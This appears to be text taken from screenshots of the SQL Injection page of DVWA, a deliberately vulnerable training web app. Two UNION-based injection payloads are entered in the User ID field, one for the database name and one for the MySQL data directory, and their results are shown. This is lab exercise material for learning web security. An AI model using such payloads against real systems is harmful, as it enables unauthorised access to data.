 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
User ID: Submit
ID: ' union select null,database() #
First name:
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
User ID: Submit
ID:  ' union select null,@@datadir #
First name:
Surname: C:\xampp\mysql\data\
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/